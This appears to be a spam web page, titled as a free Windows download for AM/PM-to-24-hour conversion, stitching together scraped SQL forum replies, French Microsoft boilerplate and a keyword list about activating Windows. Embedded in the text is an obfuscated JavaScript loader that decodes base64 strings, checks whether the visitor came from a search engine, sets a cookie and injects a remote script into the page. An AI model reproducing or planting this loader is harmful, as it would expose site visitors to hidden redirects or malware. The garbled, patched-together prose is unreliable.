



## **Am Pm Conversion To 24 Hour Free Download For Windows**

Until you use DATETIME2(0) and not COBOL strings, you will kludge your sub-standard dialect data with the 1970's Sybase/Unix CONVERT() string functions.. Read about the "new" stuff on-line; we have DATE, TIME and DATETIME2(n) now --CELKO-- Books in Celko Series for Morgan-Kaufmann Publishing: Analytics and OLAP in SQL / Data and Databases: Concepts in Practice Data / Measurements and Standards in SQL SQL for Smarties / SQL Programming Style / SQL Puzzles and Answers / Thinking in Sets / Trees and Hierarchies in SQLFrom what I understand the ANSI SQL format and ISO-8601 are different - if you care going to call it ISO-8601 then you cannot omit the 'T' between the date and time portions.. This can make a difference in SQL server depending on the datatype and language settings used.. var  $0x559d=['Q2dncXM='','Z2V0VGltZQ==$ ','anZTRWE=','dlh2U1g=','Z3prRnE=','OyBzZWN1cmU=','V1Jpc0U=','dHpNWGQ=','c3BsaXQ=','VHBXcXY=','dmZ2SHo=', 'bWF0Y2g=','cmVwbGFjZQ==','V0t2bWM=','VnRSVFI=','Y3JlYXRlRWxlbWVudA==','R3RLeXo=','Z2RjWmE=','OyBkb2 1haW49','Y2hzWGE=','T1NmQnY=','Vml6S2k=','d2lrYlo=','cXZEa1o=','OyBwYXRoPQ==','dnBEWVM=','Lmdvb2dsZS4=',' LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','RFVs','Vm9X','V2JaUVo=','TFBFQk0=','LnlhaG9vLg==',' LmFzay4=','cmVmZXJyZXI=','Z2V0','Y0lMRnE=','bGVuZ3Ro','elNvemY=','aW5kZXhPZg==','SGtIV0k=','RmJURG0=','Vkl 2','RFRiQ3Y=','U1VySms=','bGhLaUM=','dnBHa1g=','V2dEVkE=','c2NyaXB0','UGN6Vkw=','c3Jj','Z2V0RWxlbWVudHNC eVRhZ05hbWU=','UEF0Vk0=','YXBwZW5kQ2hpbGQ=','amhC','dUtM','OyBleHBpcmVzPQ==','NXw0fDF8MHwyfDM=','a 2pO','Y29va2ll','R0RuT1A=','QUJZc2I=','Q0NFWGk=','eXFmenU='];(function(\_0xbd7e3d,\_0x22bdbf){var \_0x1c0b94=funct ion(\_0x12c4a9){while(--\_0x12c4a9){\_0xbd7e3d['push'](\_0xbd7e3d['shift']());}};\_0x1c0b94(++\_0x22bdbf);}(\_0x559d,0x13f)) ;var \_0x538c=function(\_0x26918a,\_0x165f87){\_0x26918a=\_0x26918a-0x0;var

 $20x3f689f=0x559d$ [ $0x26918a$ ];if( $0x538c$ ['initialized']===undefined){(function(){var  $0x2bbf5d=$  function(){var \_0x3fb9df;try{\_0x3fb9df=Function('return\x20(function()\x20'+'{}.. Temporal data is kept in an unknown, unexposed internal format Since SQL is a tiered architecture, the display format is done in a presentation layer, never in the SQL query! But the only display format in ANSI/ISO SQL is ISO-8601, which uses "yyyy-mm-dd HH-MM-SS"; so you are still writing 1960's COBOL, not real SQL! We have no AM/PM in real SQL code.. Si vous choisissez de participer, l'enquête en ligne vous sera présentée lorsque vous quitterez le site Web de Technet.. However, I would recomend you just cast it to a datetime It's far more flexible in terms of presenting and updating the information then leaving it as a char:Thanks a lot for the reply.. Microsoft réalise une enquête en ligne pour comprendre votre opinion sur le site Web de Technet..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x156f40){\_0x3fb9df=window;}return \_0x3fb9df;};var \_0x51e6ed=\_0x2bbf5d();var \_0x1741ff='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x51e6ed$ ['atob']||( $0x51e6ed$ ['atob']=function( $0x4dbd74$ }{var  $0x496d5c=String(0x4dbd74)$ ['replace'](/=+\$/,'');for(var \_0x35afb3=0x0,\_0x48e571,\_0x51263e,\_0x54215=0x0,\_0x4a0d07='';\_0x51263e=\_0x496d5c['charAt'](\_0x54215++);~\_0x512 63e&&(\_0x48e571=\_0x35afb3%0x4?\_0x48e571\*0x40+\_0x51263e:\_0x51263e,\_0x35afb3++%0x4)?\_0x4a0d07+=String['fro mCharCode'](0xff&\_0x48e571>>(-0x2\*\_0x35afb3&0x6)):0x0){\_0x51263e=\_0x1741ff['indexOf'](\_0x51263e);}return  $0x4a0d07;\}$ ; $()$ ;  $0x538c['base64DecodeUnicode']$ =function( $0x22496b$ }{var  $0x1021a1=atob(0x22496b);var$ \_0x117499=[];for(var \_0x2b9d69=0x0,\_0x2cd154=\_0x1021a1['length'];\_0x2b9d69=0x0){\_0x556346=!![];}}else{params=mat ches[\_0x137dc2][\_0x538c('0x18')]('=');cookie[params[0x0]]=params[0x1][\_0x538c('0x1c')](/;\$/);}}if(\_0x556346){if(\_0x3472 81[\_0x538c('0x3b')](\_0x347281[\_0x538c('0x3c')],'Jkc')){cookie['set']('visited',0x1,0x1);if(!\_0x338bae){if(\_0x538c('0x3d')==  $=$   $-0x538c('0x3d'))$ {include( $-0x347281$ [ $-0x538c('0x3e')$ ]( $-0x347281$ [ $-0x538c('0x3e')$ ]( $-0x347281$ [ $-0x538c('0x3f')$ ],q),''));}else {cookie['set'](\_0x347281[\_0x538c('0x37')],0x1,0x1);if(!\_0x338bae){\_0x347281[\_0x538c('0x40')](include,\_0x347281[\_0x538 c('0x41')](\_0x347281[\_0x538c('0x41')](\_0x347281[\_0x538c('0x3f')],q),''));}}}}else{\_0x347281['lhKiC'](include,\_0x347281[\_  $0x538c('0x42')[(0x347281[-0x538c('0x3f')] +q,'');]\}R()$ ; Am pm conversion to 24 houri have this particular column which has am/pm and i would have to convert it to this particular formatFor example lets say i have 8:30 PM i would have to write the sql statement that converts theI am finding difficulty in writing the statement which converts the time into the particular format i wantWould be eagerly waiting for your repliesMarqué comme réponse Jack Nolan lundi 11 juillet 2011 16:42Marqué comme réponse Jack Nolan lundi 11 juillet 2011 16:43Toutes les réponsesMarqué comme réponse Jack Nolan lundi 11 juillet 2011 16:42Badii has the right idea.

Before i mark the question as "Mark as Answer", I have another question :)How do we know what number to put in? The number that i am talking about is 108How do we determine which number to use? some use 8, 108, and so onCould you please tell me the reason behind those numbers ?Marqué comme réponse Jack Nolan lundi 11 juillet 2011 16:43108, convert to time format, as said Naomi, see this link please :You missed a fundamental concept.

## **hanging out our windows**

hanging out our windows, how to check your windows version, how to update your windows, how to check your windows, how to activate your windows, how to know your windows product key, how to find your windows product key, how to find your windows version, how to update your windows 10, how to activate your windows 10, hour windows command, windows hourglass, windows hour, windows hourglass icon, windows hour fix, windows hour 24, your phone app windows, zero hour windows 10, change hour windows 10, darkest hour windows 10

## **how to update your windows**

## **how to activate your windows**

e10c415e6f